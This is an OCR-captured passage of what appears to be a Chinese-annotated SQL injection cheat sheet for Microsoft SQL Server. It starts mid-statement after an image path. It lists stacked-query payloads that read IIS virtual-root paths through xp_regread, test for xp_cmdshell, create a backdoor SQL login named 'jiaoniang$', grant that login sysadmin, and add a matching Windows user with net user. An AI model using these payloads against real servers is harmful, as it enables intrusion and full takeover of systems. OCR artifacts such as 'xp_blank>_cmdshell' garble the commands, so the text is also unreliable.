
varchar(500)) Declare @test varchar(20) exec
master..xp_blank>_regread
@rootkey=HKEY_blank>_LOCAL_blank>_MACHINE,
@key=SYSTEM\CurrentControlSet\Services\W3SVC\Parameters\Vir
tual Roots\, @value_blank>_name=/,
values=@test
OUTPUT insert
into paths(path) values(@test)–
;use ku1;–
;create table cmd (str image);– 建立image类型的表cmd
存在xp_blank>_cmdshell的测试过程：
;exec master..xp_blank>_cmdshell dir
;exec master.dbo.sp_blank>_addlogin jiaoniang$;– 加SQL帐号
;exec master.dbo.sp_blank>_password null,jiaoniang$,1866574;–
;exec master.dbo.sp_blank>_addsrvrolemember jiaoniang$ sysadmin;–
;exec master.dbo.xp_blank>_cmdshell net user jiaoniang$ 1866574
/workstations:* /times:all /passwordchg:yes /passwordreq:yes